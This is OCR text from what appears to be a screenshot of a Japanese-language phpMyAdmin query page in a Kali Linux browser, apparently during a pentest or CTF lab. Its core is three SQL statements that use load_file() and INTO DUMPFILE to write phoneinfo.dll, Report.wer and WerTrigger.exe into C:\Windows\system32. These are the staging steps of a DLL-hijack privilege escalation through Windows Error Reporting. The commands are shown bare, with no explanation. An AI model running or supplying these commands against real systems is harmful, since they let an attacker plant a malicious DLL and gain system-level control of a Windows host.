 http://localhost:8080/phpmyadmin/index.php?route=/server/sql
i Docs Kali Forums 新しいタブ Kali NetHunter Exploit-DB Google Hacking DB OffSec My Servers ToolSite NCTF BloodHound Releases · peass-ng/P...
サーバ: 127.0.0.1
データベース SQL 状態 ユーザアカウント エクスポート インポート 設定 レプリケーション 変数 文字セット エンジン プラグイン
サーバ 「127.0.0.1」 上でクエリを実行する:
1 select load_file('C:\\xampp\\htdocs\\phoneinfo.dll') into dumpfile 'C:\\Windows\\system32\\phoneinfo.dll';
2 select load_file('C:\\xampp\\htdocs\\Report.wer') into dumpfile 'C:\\Windows\\system32\\Report.wer';
3 select load_file('C:\\xampp\\htdocs\\WerTrigger.exe') into dumpfile 'C:\\Windows\\system32\\WerTrigger.exe';
クリア フォーマット 自動保存されたクエリを取得
パラメータのバインド
この SQL をブックマーク:
デリミタ ; 実行したクエリをここに表示する クエリボックスを保持する 完了した後、ロールバック 外部キーのチェックを有効にする 実行